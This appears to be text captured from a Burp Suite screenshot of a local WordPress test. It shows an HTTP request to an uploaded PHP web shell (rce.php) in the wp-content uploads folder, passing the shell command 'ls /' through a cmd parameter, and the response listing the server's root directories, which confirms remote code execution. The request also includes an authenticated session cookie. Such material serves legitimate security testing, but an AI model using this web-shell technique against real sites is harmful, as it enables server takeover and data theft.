 Send
Cancel
Burp AI
Request
Pretty Raw Hex Hackvertor
\n
1 GET /wp-content/uploads/2025/11/rce.php?cmd=ls+/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-time-2=1761725656; wp-settings-4=
libraryContent%3Dbrowse%26uploader%3D1%26mfold%3Do; wp-settings-time-4=1761637043;
wp-settings-2=editor%3Dtinymce%26libraryContent%3Dbrowse; wp-settings-time-3=1761711790;
wp-settings-3=libraryContent%3Dbrowse; _lscache_vary=fff4fa950d2b9daa95c3289bb2a7040a;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
sub%7C1762165151%7C5VGNGPhUPc74oSqabIRMtpA8jrLrn2JYdg6Lc4fqU8I%7Ca7cb9996e74be71e18c68f339c
0ad07a43687c7eb701f89fe90374cc2a783131; wp-settings-time-5=1761992371
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-PwnFox-Color: blue
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Nov 2025 14:02:26 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.3.26
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 85
10
11 bin
12 boot
13 dev
14 etc
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var
30